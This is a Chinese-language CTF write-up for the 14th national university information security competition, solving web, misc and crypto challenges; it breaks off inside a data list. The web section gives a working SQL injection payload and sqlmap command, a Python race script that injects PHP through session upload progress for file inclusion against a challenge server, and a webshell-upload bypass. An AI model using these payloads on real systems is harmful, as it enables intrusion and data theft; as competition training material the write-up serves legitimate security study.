第十四届全国大学的信息安全竞赛-WriteUp
WEB
| easy_sql
解题思路
猜的表名flag
admin') and updatexml(0,concat(0x7e,mid((select * from(select * from flag a join (select * from flag)b using(id,no))c),1,50)),0);#得到列名
sqlmap -r sql1.txt -D security -T flag -C "4719c5f3-13d7-49c8-923a-55e270da4b73" --dump得到flag
sql1.txt是的抓登录包
| easy_source
解题思路
https://r0yanx.com/2020/10/28/fslh-writeup/index.php?ra=User&rc=ReflectionMethod&rb=q&rd=getDocComment
| middle_source
解题思路
有个泄露的文件,包含查看phpinfo,得到session_save_path
利用session.upload_progress进行文件包含,找个脚本跑下
import ioimport sysimport requestsimport threadingfrom requests.models import Responsesessid = 'wa1ki0g'def POST(session):while True:f = io.BytesIO(b'a' * 1024 * 50)session.post('http://124.70.105.172:23077/',data={"PHP_SESSION_UPLOAD_PROGRESS":'<?php var_dump(scandir("/etc"));?>'},files={"file":('q.txt', f)},cookies={'PHPSESSID':sessid})def READ(session):while True:url="http://124.70.105.172:23077/"data1={'cf':f'../../../../../../../../../var/lib/php/sessions/fefcieaibf/sess_{sessid}'}response = session.post(url=url,data=data1)if 'passwd' not in response.text:print('llllll')else:print(response.text)sys.exit(0)with requests.session() as session:t1 = threading.Thread(target=POST, args=(session, ))t1.daemon = Truet1.start()READ(session)
无限往下递归,最后LFI包含下
flag在/etc/dfbbaaecc 目录的目录的目录的目录下面

| upload
解题思路
一上来就是图片马的二次渲染绕过,然后结合example.php后面我们知道,这里还要一zip来配合使用,达到的目的就是解压后有shell。
然后我们不慌不忙的掏出我们的图片马 ,再把他打包成压缩包。然后现在要绕过对于zip的绕过。上传解压马儿就可以了。
这里对于zip关键字的绕过
https://blog.rubiya.kr/index.php/2018/11/29/strtoupper/
可以参考上面这个
得到z%C4%B0p
图片马的最后记得加上#define width 1#define height 1
php-gd2的那个图片马即可,
上传 解压
就在example下面 然后flag

还得重新读一下。
Misc
| Running_pixel
解题思路
使用gifsplitter2.0分离每一帧,一共有382帧:

观察发现每个帧数的个位数为9的都是黄色的小人:

然后转换成RGB,对比同一相位图片的像素状态
from PIL import Image,ImageDrawfor i in range(0,382):dcy = Image.open('./{i}.bmp').convert("RGB")for p in range(0, dcy.size[0]):for q in range(0, dcy.size[1]):n = dcy.getpixel((p,q))if n == (233,233,233):dcy.putpixel((q,p), 0)dcy.save('{i}__.bmp')# dcy.show()
根据字符蹦跶出来的顺序得到flag,合在一张图上是: 12504d0f-9de1-4b00-87a5-a5fdd0986a00

| tiny traffic
解题思路
wireshark能找到flag_wraper,secret,test
test导出来改后缀test.br打开
在里面找到
syntax = "proto3";message PBResponse {int32 code = 1;int64 flag_part_convert_to_hex_plz = 2;message data {string junk_data = 2;string flag_part = 1;}repeated data dataList = 3;int32 flag_part_plz_convert_to_hex = 4;string flag_last_part = 5;}
用W4rsp1t3师傅给的在线编译https://protogen.marcgravell.com/#编译一下
得到一个py包,import写一小段代码
import pb2secret=open('secret','rb').read()test=pb2.PBResponse()test.ParseFromString(secret)print(test)
得到
code: 200flag_part_convert_to_hex_plz: 15100450dataList { flag_part: "e2345" junk_data: "7af2c"}dataList { flag_part: "7889b0" junk_data: "82bc0"}flag_part_plz_convert_to_hex: 16453958flag_last_part: "d172a38dc"然后按照上面所述组合出flag
Crypto
| classic
解题思路

找到个软件 没用过。。。有兴趣试一下
ADFGX解密但是需要密钥
http://www.atoolbox.net/Tool.php?Id=918找到个在线的,不知道密钥和关键字在哪
傻逼题目 密文倒置 密钥 classic
解出flag ,我呸

| rsa
解题思路
前面两关送分 小指数和共模,直接套脚本就可
第三关是p高位泄露,不太会,万幸的是在百度上找到了sage脚本
Link:RSA | Lazzaro (lazzzaro.github.io)
求出明文拼接然后交md5就行了
这里有一个坑 要用python2求出来的md5才对
# -*- coding: utf-8 -*-"""Created on Sat May 15 21:10:55 2021@author: admin"""#共模from Crypto.Util.number import *import gmpy2def ext_euclid(a, b):if b == 0:return 1, 0, aelse:x, y, q = ext_euclid(b, a % b)# q = gcd(a, b) = gcd(b, a%b)x, y = y, (x - (a // b) * y)return x, y, qc1=54995751387258798791895413216172284653407054079765769704170763023830130981480272943338445245689293729308200574217959018462512790523622252479258419498858307898118907076773470253533344877959508766285730509067829684427375759345623701605997067135659404296663877453758701010726561824951602615501078818914410959610c2=91290935267458356541959327381220067466104890455391103989639822855753797805354139741959957951983943146108552762756444475545250343766798220348240377590112854890482375744876016191773471853704014735936608436210153669829454288199838827646402742554134017280213707222338496271289894681312606239512924842845268366950e1=17n1=111381961169589927896512557754289420474877632607334685306667977794938824018345795836303161492076539375959731633270626091498843936401996648820451019811592594528673182109109991384472979198906744569181673282663323892346854520052840694924830064546269187849702880332522636682366270177489467478933966884097824069977e2=65537n=111381961169589927896512557754289420474877632607334685306667977794938824018345795836303161492076539375959731633270626091498843936401996648820451019811592594528673182109109991384472979198906744569181673282663323892346854520052840694924830064546269187849702880332522636682366270177489467478933966884097824069977x,y,z = ext_euclid(e1, e2)if x < 0:x*=-1c1 = gmpy2.invert(c1, n)if y < 0:y*=-1c2 = gmpy2.invert(c2, n)m = (pow(c1,x,n)*pow(c2,y,n))%nprint(long_to_bytes(m))小指数:from gmpy2 import irootimport libnumc = 19105765285510667553313898813498220212421177527647187802549913914263968945493144633390670605116251064550364704789358830072133349108808799075021540479815182657667763617178044110939458834654922540704196330451979349353031578518479199454480458137984734402248011464467312753683234543319955893e= 3n = 123814470394550598363280518848914546938137731026777975885846733672494493975703069760053867471836249473290828799962586855892685902902050630018312939010564945676699712246249820341712155938398068732866646422826619477180434858148938235662092482058999079105450136181685141895955574548671667320167741641072330259009k = 0while 1:res=iroot(c+k*n,e)if(res[1]==True):print(libnum.n2s(int(res[0])))breakk=k+1p高位泄露:#Sagen = 113432930155033263769270712825121761080813952100666693606866355917116416984149165507231925180593860836255402950358327422447359200689537217528547623691586008952619063846801829802637448874451228957635707553980210685985215887107300416969549087293746310593988908287181025770739538992559714587375763131132963783147e = 65537c = 59213696442373765895948702611659756779813897653022080905635545636905434038306468935283962686059037461940227618715695875589055593696352594630107082714757036815875497138523738695066811985036315624927897081153190329636864005133757096991035607918106529151451834369442313673849563635248465014289409374291381429646pbar = 7117286695925472918001071846973900342640107770214858928188419765628151478620236042882657992902 << 200kbits = 200print("upper %d bits (of %d bits) is given" % (pbar.nbits()-kbits, pbar.nbits()))PR.<x> = PolynomialRing(Zmod(n))f = x + pbarx0 = f.small_roots(X=2^kbits, beta=0.4)[0] # find root < 2^kbits with factor >= n^0.4p = x0 + pbarprint("p:", p)q = n // int(p)d = inverse_mod(e, (p-1)*(q-1))print("m:", pow(c, d, n))
| oddaes
解题思路
打开附件发现给了两个密文和两个key表列的md5,查看aes.py发现是普通的aes
题目要求 求出key,flag就是key的md5.
这里可以使用差分攻击,可以在github上找到工具link:https://github.com/Daeinar/dfa-aes
将给出的两个密文转化成hex值,存入input-1.csv,再把工具放入kali运行(注意这里的gcc版本是4.8.1)由于不知道轮数,所以选择轮数为-1得到4000多个密钥,再使用python遍历就可以得出flag了

# -*- coding: utf-8 -*-"""Created on Sun May 16 10:37:30 2021@author: admin"""s_box = (0x63, 0x7C, 0x77, 0x7B, 0xF2, 0x6B, 0x6F, 0xC5, 0x30, 0x01, 0x67, 0x2B, 0xFE, 0xD7, 0xAB, 0x76,0xCA, 0x82, 0xC9, 0x7D, 0xFA, 0x59, 0x47, 0xF0, 0xAD, 0xD4, 0xA2, 0xAF, 0x9C, 0xA4, 0x72, 0xC0,0xB7, 0xFD, 0x93, 0x26, 0x36, 0x3F, 0xF7, 0xCC, 0x34, 0xA5, 0xE5, 0xF1, 0x71, 0xD8, 0x31, 0x15,0x04, 0xC7, 0x23, 0xC3, 0x18, 0x96, 0x05, 0x9A, 0x07, 0x12, 0x80, 0xE2, 0xEB, 0x27, 0xB2, 0x75,0x09, 0x83, 0x2C, 0x1A, 0x1B, 0x6E, 0x5A, 0xA0, 0x52, 0x3B, 0xD6, 0xB3, 0x29, 0xE3, 0x2F, 0x84,0x53, 0xD1, 0x00, 0xED, 0x20, 0xFC, 0xB1, 0x5B, 0x6A, 0xCB, 0xBE, 0x39, 0x4A, 0x4C, 0x58, 0xCF,0xD0, 0xEF, 0xAA, 0xFB, 0x43, 0x4D, 0x33, 0x85, 0x45, 0xF9, 0x02, 0x7F, 0x50, 0x3C, 0x9F, 0xA8,0x51, 0xA3, 0x40, 0x8F, 0x92, 0x9D, 0x38, 0xF5, 0xBC, 0xB6, 0xDA, 0x21, 0x10, 0xFF, 0xF3, 0xD2,0xCD, 0x0C, 0x13, 0xEC, 0x5F, 0x97, 0x44, 0x17, 0xC4, 0xA7, 0x7E, 0x3D, 0x64, 0x5D, 0x19, 0x73,0x60, 0x81, 0x4F, 0xDC, 0x22, 0x2A, 0x90, 0x88, 0x46, 0xEE, 0xB8, 0x14, 0xDE, 0x5E, 0x0B, 0xDB,0xE0, 0x32, 0x3A, 0x0A, 0x49, 0x06, 0x24, 0x5C, 0xC2, 0xD3, 0xAC, 0x62, 0x91, 0x95, 0xE4, 0x79,0xE7, 0xC8, 0x37, 0x6D, 0x8D, 0xD5, 0x4E, 0xA9, 0x6C, 0x56, 0xF4, 0xEA, 0x65, 0x7A, 0xAE, 0x08,0xBA, 0x78, 0x25, 0x2E, 0x1C, 0xA6, 0xB4, 0xC6, 0xE8, 0xDD, 0x74, 0x1F, 0x4B, 0xBD, 0x8B, 0x8A,0x70, 0x3E, 0xB5, 0x66, 0x48, 0x03, 0xF6, 0x0E, 0x61, 0x35, 0x57, 0xB9, 0x86, 0xC1, 0x1D, 0x9E,0xE1, 0xF8, 0x98, 0x11, 0x69, 0xD9, 0x8E, 0x94, 0x9B, 0x1E, 0x87, 0xE9, 0xCE, 0x55, 0x28, 0xDF,0x8C, 0xA1, 0x89, 0x0D, 0xBF, 0xE6, 0x42, 0x68, 0x41, 0x99, 0x2D, 0x0F, 0xB0, 0x54, 0xBB, 0x16,)inv_s_box = (0x52, 0x09, 0x6A, 0xD5, 0x30, 0x36, 0xA5, 0x38, 0xBF, 0x40, 0xA3, 0x9E, 0x81, 0xF3, 0xD7, 0xFB,0x7C, 0xE3, 0x39, 0x82, 0x9B, 0x2F, 0xFF, 0x87, 0x34, 0x8E, 0x43, 0x44, 0xC4, 0xDE, 0xE9, 0xCB,0x54, 0x7B, 0x94, 0x32, 0xA6, 0xC2, 0x23, 0x3D, 0xEE, 0x4C, 0x95, 0x0B, 0x42, 0xFA, 0xC3, 0x4E,0x08, 0x2E, 0xA1, 0x66, 0x28, 0xD9, 0x24, 0xB2, 0x76, 0x5B, 0xA2, 0x49, 0x6D, 0x8B, 0xD1, 0x25,0x72, 0xF8, 0xF6, 0x64, 0x86, 0x68, 0x98, 0x16, 0xD4, 0xA4, 0x5C, 0xCC, 0x5D, 0x65, 0xB6, 0x92,0x6C, 0x70, 0x48, 0x50, 0xFD, 0xED, 0xB9, 0xDA, 0x5E, 0x15, 0x46, 0x57, 0xA7, 0x8D, 0x9D, 0x84,0x90, 0xD8, 0xAB, 0x00, 0x8C, 0xBC, 0xD3, 0x0A, 0xF7, 0xE4, 0x58, 0x05, 0xB8, 0xB3, 0x45, 0x06,0xD0, 0x2C, 0x1E, 0x8F, 0xCA, 0x3F, 0x0F, 0x02, 0xC1, 0xAF, 0xBD, 0x03, 0x01, 0x13, 0x8A, 0x6B,0x3A, 0x91, 0x11, 0x41, 0x4F, 0x67, 0xDC, 0xEA, 0x97, 0xF2, 0xCF, 0xCE, 0xF0, 0xB4, 0xE6, 0x73,0x96, 0xAC, 0x74, 0x22, 0xE7, 0xAD, 0x35, 0x85, 0xE2, 0xF9, 0x37, 0xE8, 0x1C, 0x75, 0xDF, 0x6E,0x47, 0xF1, 0x1A, 0x71, 0x1D, 0x29, 0xC5, 0x89, 0x6F, 0xB7, 0x62, 0x0E, 0xAA, 0x18, 0xBE, 0x1B,0xFC, 0x56, 0x3E, 0x4B, 0xC6, 0xD2, 0x79, 0x20, 0x9A, 0xDB, 0xC0, 0xFE, 0x78, 0xCD, 0x5A, 0xF4,0x1F, 0xDD, 0xA8, 0x33, 0x88, 0x07, 0xC7, 0x31, 0xB1, 0x12, 0x10, 0x59, 0x27, 0x80, 0xEC, 0x5F,0x60, 0x51, 0x7F, 0xA9, 0x19, 0xB5, 0x4A, 0x0D, 0x2D, 0xE5, 0x7A, 0x9F, 0x93, 0xC9, 0x9C, 0xEF,0xA0, 0xE0, 0x3B, 0x4D, 0xAE, 0x2A, 0xF5, 0xB0, 0xC8, 0xEB, 0xBB, 0x3C, 0x83, 0x53, 0x99, 0x61,0x17, 0x2B, 0x04, 0x7E, 0xBA, 0x77, 0xD6, 0x26, 0xE1, 0x69, 0x14, 0x63, 0x55, 0x21, 0x0C, 0x7D,)def sub_bytes(s):for i in range(4):for j in range(4):s[i][j] = s_box[s[i][j]]def inv_sub_bytes(s):for i in range(4):for j in range(4):s[i][j] = inv_s_box[s[i][j]]def shift_rows(s):s[0][1], s[1][1], s[2][1], s[3][1] = s[1][1], s[2][1], s[3][1], s[0][1]s[0][2], s[1][2], s[2][2], s[3][2] = s[2][2], s[3][2], s[0][2], s[1][2]s[0][3], s[1][3], s[2][3], s[3][3] = s[3][3], s[0][3], s[1][3], s[2][3]def inv_shift_rows(s):s[0][1], s[1][1], s[2][1], s[3][1] = s[3][1], s[0][1], s[1][1], s[2][1]s[0][2], s[1][2], s[2][2], s[3][2] = s[2][2], s[3][2], s[0][2], s[1][2]s[0][3], s[1][3], s[2][3], s[3][3] = s[1][3], s[2][3], s[3][3], s[0][3]def add_round_key(s, k):for i in range(4):for j in range(4):s[i][j] ^= k[i][j]# learned from http://cs.ucsb.edu/~koc/cs178/projects/JT/aes.cxtime = lambda a: (((a << 1) ^ 0x1B) & 0xFF) if (a & 0x80) else (a << 1)def mix_single_column(a):# see Sec 4.1.2 in The Design of Rijndaelt = a[0] ^ a[1] ^ a[2] ^ a[3]u = a[0]a[0] ^= t ^ xtime(a[0] ^ a[1])a[1] ^= t ^ xtime(a[1] ^ a[2])a[2] ^= t ^ xtime(a[2] ^ a[3])a[3] ^= t ^ xtime(a[3] ^ u)def mix_columns(s):for i in range(4):mix_single_column(s[i])def inv_mix_columns(s):# see Sec 4.1.3 in The Design of Rijndaelfor i in range(4):u = xtime(xtime(s[i][0] ^ s[i][2]))v = xtime(xtime(s[i][1] ^ s[i][3]))s[i][0] ^= us[i][1] ^= vs[i][2] ^= us[i][3] ^= vmix_columns(s)r_con = (0x00, 0x01, 0x02, 0x04, 0x08, 0x10, 0x20, 0x40,0x80, 0x1B, 0x36, 0x6C, 0xD8, 0xAB, 0x4D, 0x9A,0x2F, 0x5E, 0xBC, 0x63, 0xC6, 0x97, 0x35, 0x6A,0xD4, 0xB3, 0x7D, 0xFA, 0xEF, 0xC5, 0x91, 0x39,)def bytes2matrix(text):""" Converts a 16-byte array into a 4x4 matrix. """return [list(text[i:i+4]) for i in range(0, len(text), 4)]def matrix2bytes(matrix):""" Converts a 4x4 matrix into a 16-byte array. """return bytes(sum(matrix, []))def xor_bytes(a, b):""" Returns a new byte array with the elements xor'ed. """return bytes(i^j for i, j in zip(a, b))def inc_bytes(a):""" Returns a new byte array with the value increment by 1 """out = list(a)for i in reversed(range(len(out))):if out[i] == 0xFF:out[i] = 0else:out[i] += 1breakreturn bytes(out)def pad(plaintext):"""Pads the given plaintext with PKCS#7 padding to a multiple of 16 bytes.Note that if the plaintext size is a multiple of 16,a whole block will be added."""padding_len = 16 - (len(plaintext) % 16)padding = bytes([padding_len] * padding_len)return plaintext + paddingdef unpad(plaintext):"""Removes a PKCS#7 padding, returning the unpadded text and ensuring thepadding was correct."""padding_len = plaintext[-1]assert padding_len > 0message, padding = plaintext[:-padding_len], plaintext[-padding_len:]assert all(p == padding_len for p in padding)return messagedef split_blocks(message, block_size=16, require_padding=True):assert len(message) % block_size == 0 or not require_paddingreturn [message[i:i+16] for i in range(0, len(message), block_size)]class AES:"""Class for AES-128 encryption with CBC mode and PKCS#7.This is a raw implementation of AES, without key stretching or IVmanagement. Unless you need that, please use `encrypt` and `decrypt`."""rounds_by_key_size = {16: 10, 24: 12, 32: 14}def __init__(self, master_key):"""Initializes the object with a given key."""assert len(master_key) in AES.rounds_by_key_sizeself.n_rounds = AES.rounds_by_key_size[len(master_key)]self._key_matrices = self._expand_key(master_key)def _expand_key(self, master_key):"""Expands and returns a list of key matrices for the given master_key."""# Initialize round keys with raw key material.key_columns = bytes2matrix(master_key)iteration_size = len(master_key) // 4# Each iteration has exactly as many columns as the key material.columns_per_iteration = len(key_columns)i = 1while len(key_columns) < (self.n_rounds + 1) * 4:# Copy previous word.word = list(key_columns[-1])# Perform schedule_core once every "row".if len(key_columns) % iteration_size == 0:# Circular shift.word.append(word.pop(0))# Map to S-BOX.word = [s_box[b] for b in word]# XOR with first byte of R-CON, since the others bytes of R-CON are 0.word[0] ^= r_con[i]i += 1elif len(master_key) == 32 and len(key_columns) % iteration_size == 4:# Run word through S-box in the fourth iteration when using a# 256-bit key.word = [s_box[b] for b in word]# XOR with equivalent word from previous iteration.word = xor_bytes(word, key_columns[-iteration_size])key_columns.append(word)# Group key words in 4x4 byte matrices.return [key_columns[4*i : 4*(i+1)] for i in range(len(key_columns) // 4)]def encrypt_block(self, plaintext):"""Encrypts a single block of 16 byte long plaintext."""assert len(plaintext) == 16plain_state = bytes2matrix(plaintext)add_round_key(plain_state, self._key_matrices[0])for i in range(1, self.n_rounds):sub_bytes(plain_state)shift_rows(plain_state)mix_columns(plain_state)add_round_key(plain_state, self._key_matrices[i])sub_bytes(plain_state)shift_rows(plain_state)add_round_key(plain_state, self._key_matrices[-1])return matrix2bytes(plain_state)def encrypt_block_(self, plaintext,bytee):"""Encrypts a single block of 16 byte long plaintext."""assert len(plaintext) == 16plain_state = bytes2matrix(plaintext)add_round_key(plain_state, self._key_matrices[0])for i in range(1, self.n_rounds):if i==8:plain_state[0][0] ^= byteesub_bytes(plain_state)shift_rows(plain_state)mix_columns(plain_state)add_round_key(plain_state, self._key_matrices[i])sub_bytes(plain_state)shift_rows(plain_state)add_round_key(plain_state, self._key_matrices[-1])keym = self._key_matrices[-1]return matrix2bytes(plain_state),keym[0]+keym[1]+keym[2]+keym[3]import os,hashlib,randomf = open('keys-0.csv','r')plain = os.urandom(16)m1 = '973f5ae78bc933a8fc7f7ab98d53d16f'm2 = '628aab012199cdab83cc1aa72204ea98's = random.randint(0,255)for i in range(4266):key = f.readline().replace('\n','')cipher,k = AES(bytes.fromhex(key)).encrypt_block_(plain,s)piece1 = [k[0],k[1],k[4],k[7],k[10],k[11],k[13],k[14]]m11 = hashlib.md5(bytes(piece1)).hexdigest()piece2 = [k[2],k[3],k[5],k[6],k[8],k[9],k[12],k[15]]m22 = hashlib.md5(bytes(piece2)).hexdigest()if m11 == m1 and m22 == m2:print(key)print("CISCN{"+hashlib.md5(bytes.fromhex(key)).hexdigest()+"}")bre
| move
解题思路
"""python"""from Crypto.Util.number import*from gmpy2 import*n = 80263253261445006152401958351371889864136455346002795891511487600252909606767728751977033280031100015044527491214958035106007038983560835618126173948587479951247946411421106848023637323702085026892674032294882180449860010755423988302942811352582243198025232225481839705626921264432951916313817802968185697281e = 67595664083683668964629173652731210158790440033379175857028564313854014366016864587830963691802591775486321717360190604997584315420339351524880699113147436604350832401671422613906522464334532396034178284918058690365507263856479304019153987101884697932619200538492228093521576834081916538860988787322736613809c = (6785035174838834841914183175930647480879288136014127270387869708755060512201304812721289604897359441373759673837533885681257952731178067761309151636485456082277426056629351492198510336245951408977207910307892423796711701271285060489337800033465030600312615976587155922834617686938658973507383512257481837605, 38233052047321946362283579951524857528047793820071079629483638995357740390030253046483152584725740787856777849310333417930989050087087487329435299064039690255526263003473139694460808679743076963542716855777569123353687450350073011620347635639646034793626760244748027610309830233139635078417444771674354527028)x = -26279444166664821795077701675621823220865336004430428203703688888211697122228y = -22131877391133483964429946329193825460775374851078084751208971056041193500203k = e*x-n*yK = k//ydef factor(K,N):l = 0r = Kfor i in range(518):s = (l+r)//2v = s*s - (9*s*s*(K-1-s)*(K-1-s)//(round(N**0.25)*round(N**0.25)))if v < 4*N:l = selse :r = sreturn rS = factor(K,n)d = inverse(e,n+1+S)print(d)def add(p1, p2):if p1 == (0, 0):return p2if p2 == (0, 0):return p1if p1[0] == p2[0] and (p1[1] != p2[1] or p1[1] == 0):return (0, 0)if p1[0] == p2[0]:tmp = (3 * p1[0] * p1[0]) * inverse(2 * p1[1], n) % nelse:tmp = (p2[1] - p1[1]) * inverse(p2[0] - p1[0], n) % nx = (tmp * tmp - p1[0] - p2[0]) % ny = (tmp * (p1[0] - x) - p1[1]) % nreturn (int(x), int(y))def mul(n, p):r = (0, 0)tmp = pwhile 0 < n:if n & 1 == 1:r = add(r, tmp)n, tmp = n >> 1, add(tmp, tmp)return rm = mul(d,c)print(long_to_bytes(m[0])+long_to_bytes(m[1]))"""sage"""n = 80263253261445006152401958351371889864136455346002795891511487600252909606767728751977033280031100015044527491214958035106007038983560835618126173948587479951247946411421106848023637323702085026892674032294882180449860010755423988302942811352582243198025232225481839705626921264432951916313817802968185697281e = 67595664083683668964629173652731210158790440033379175857028564313854014366016864587830963691802591775486321717360190604997584315420339351524880699113147436604350832401671422613906522464334532396034178284918058690365507263856479304019153987101884697932619200538492228093521576834081916538860988787322736613809M = matrix(ZZ,[[2**512,e],[0,-n]])GV = M.LLL()[0]x = GV[0]>>512y=(e*x-GV[1])//nprint(x)print(y)
| imageencrypt
解题思路
from math import ceil, floorimport numpy as npimport matplotlib.pyplot as pltimport md5list1 = [205, 237, 6, 158, 24, 119, 213, 32, 74, 151, 142, 186, 57, 28, 113, 62, 165, 20, 190, 37, 159, 137, 196, 44, 97, 37, 7, 222, 220, 95, 4, 66, 0, 28, 199, 142, 95, 105, 119, 232, 250, 215, 60, 162, 91, 211, 63, 30, 91, 108, 217, 206, 80, 193, 230, 42, 221, 71, 136, 115, 22, 176, 91, 57, 61, 3, 87, 73, 250, 121, 51, 72, 83, 120, 77, 199, 236, 190, 249, 116, 45, 6, 134, 110, 149, 94, 214, 232, 153, 213, 119, 98, 81, 203, 240, 114, 240, 29, 122, 188, 156, 53, 128, 185, 40, 147, 245, 204, 47, 101, 80, 229, 41, 150, 28, 195, 25, 235, 119, 6, 192, 8, 73, 255, 159, 172, 77, 94, 254, 104, 236, 219, 141, 91, 195, 162, 97, 56, 252, 173, 163, 43, 167, 214, 50, 73, 115, 190, 254, 53, 61, 77, 138, 192, 15, 4, 190, 27, 37, 108, 101, 135, 90, 215, 106, 243, 112, 111, 106, 89, 143, 150, 185, 142, 192, 176, 48, 138, 164, 185, 61, 77, 72, 0, 17, 203, 210, 71, 186, 49, 162, 250, 218, 219, 195, 63, 248, 220, 155, 180, 219, 132, 219, 94, 144, 247, 211, 95, 70, 227, 222, 31, 69, 24, 13, 216, 185, 108, 137, 57, 186, 211, 55, 27, 158, 241, 223, 21, 134, 106, 152, 127, 187, 245, 246, 131, 176, 177, 228, 100, 112, 11, 84, 61, 193, 42, 41, 69, 229, 145, 254, 138, 3, 153, 123, 31]list2 = [131, 92, 72, 47, 177, 57, 131, 118, 4, 38, 192, 19, 119, 82, 63, 143, 235, 165, 15, 140, 209, 223, 117, 133, 47, 148, 81, 144, 138, 246, 173, 235, 177, 181, 110, 39, 9, 192, 57, 166, 180, 153, 141, 19, 234, 157, 142, 80, 234, 197, 151, 152, 249, 143, 176, 155, 147, 17, 57, 194, 191, 254, 13, 144, 140, 85, 25, 248, 172, 208, 154, 249, 5, 201, 27, 137, 69, 23, 175, 34, 156, 72, 208, 32, 195, 16, 127, 65, 207, 131, 57, 203, 7, 98, 89, 36, 65, 75, 211, 21, 45, 132, 214, 239, 102, 58, 68, 130, 97, 204, 225, 76, 152, 216, 74, 149, 79, 165, 198, 72, 150, 94, 7, 177, 46, 226, 252, 247, 79, 62, 69, 106, 60, 21, 106, 236, 47, 145, 170, 28, 18, 101, 14, 152, 131, 7, 37, 15, 168, 99, 115, 27, 220, 150, 89, 82, 232, 170, 107, 221, 212, 46, 235, 129, 36, 66, 217, 222, 36, 15, 217, 192, 247, 192, 113, 230, 129, 196, 13, 247, 148, 228, 225, 86, 71, 133, 132, 238, 236, 127, 11, 83, 107, 141, 114, 150, 182, 146, 213, 250, 141, 53, 114, 16, 198, 70, 133, 17, 247, 173, 136, 73, 236, 78, 188, 150, 239, 58, 199, 136, 11, 122, 134, 77, 47, 167, 137, 188, 55, 195, 41, 49, 245, 92, 160, 213, 254, 0, 85, 205, 193, 69, 2, 140, 143, 155, 127, 236, 179, 199, 168, 35, 85, 40, 45, 174]list3 = [198, 143, 247, 3, 152, 139, 131, 84, 181, 180, 252, 177, 192, 25, 217, 179, 136, 107, 190, 62, 4, 6, 90, 53, 105, 238, 117, 44, 5, 116, 132, 195, 214, 171, 113, 209, 18, 31, 194, 174, 228, 212, 196, 14, 27, 41, 211, 56, 139, 135, 225, 214, 89, 122, 178, 212, 185, 231, 204, 150, 204, 212, 160, 142, 213, 173, 186, 166, 65, 238, 5, 32, 45, 31, 25, 189, 148, 38, 78, 79, 33, 56, 227, 48, 103, 163, 31, 189, 37, 124, 106, 249, 86, 188, 86, 233, 41, 250, 89, 7, 212, 234, 111, 104, 245, 102, 227, 96, 160, 67, 181, 13, 26, 192, 214, 210, 188, 84, 216, 215, 243, 72, 233, 2, 122, 166, 107, 251, 70, 128, 94, 190, 185, 210, 34, 85, 77, 29, 182, 77, 115, 208, 228, 252, 73, 198, 151, 70, 10, 97, 138, 235, 21, 117, 239, 102, 129, 2, 253, 80, 53, 61, 184, 220, 41, 82, 37, 140, 23, 143, 179, 53, 153, 113, 213, 211, 111, 197, 248, 65, 60, 69, 1, 81, 48, 254, 251, 89, 195, 8, 93, 190, 66, 174, 97, 